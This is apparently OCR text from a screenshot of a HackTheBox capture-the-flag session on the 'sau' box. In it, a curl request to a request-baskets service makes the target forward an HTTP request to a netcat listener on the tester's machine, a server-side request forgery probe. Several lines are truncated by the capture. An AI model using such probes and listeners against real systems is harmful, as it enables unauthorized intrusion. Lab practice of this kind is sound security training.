 [eu-mod-1]─[10.10.14.8]─[ippsec@parrot]─[~/htb/sau]
[★]$ curl http://10.10.11.224:55555/isxcqgp
^[[BFailed to forward request: Get http://10.10.14.8/:
ed HTTP response "asdas"┌─[eu-mod-1]─[10.10.14.8]─[ipps
[★]$
[★]$ sudo nc -lvnp 80
listening on [any] 80 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.11.224] 4
GET / HTTP/1.1
Host: 10.10.14.8
User-Agent: curl/7.88.1
Accept: */*
X-Do-Not-Forward: 1
Accept-Encoding: gzip
asdas
Burp Suite Community Editi